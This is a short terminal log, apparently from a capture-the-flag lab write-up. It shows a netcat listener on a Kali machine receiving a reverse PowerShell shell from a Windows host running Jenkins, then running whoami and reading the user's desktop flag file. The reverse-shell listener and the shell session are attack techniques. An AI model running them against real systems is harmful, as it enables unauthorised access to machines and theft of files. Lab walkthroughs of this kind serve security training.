 ┌──(kali㉿kali)-[~/Desktop/nishang/Shells]
└─$ sudo nc -nlvp 1234 1 ⨯
listening on [any] 1234 ...
connect to [10.9.0.67] from (UNKNOWN) [10.10.17.34] 49620
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Program Files (x86)\Jenkins\workspace\project>whoami
alfred\bruce
PS C:\Program Files (x86)\Jenkins\workspace\project> cd "c:\users\bruce\desktop"
PS C:\users\bruce\desktop> dir

    Directory: C:\users\bruce\desktop

Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         10/25/2019  11:22 PM         32 user.txt

PS C:\users\bruce\desktop> type user.txt
PS C:\users\bruce\desktop>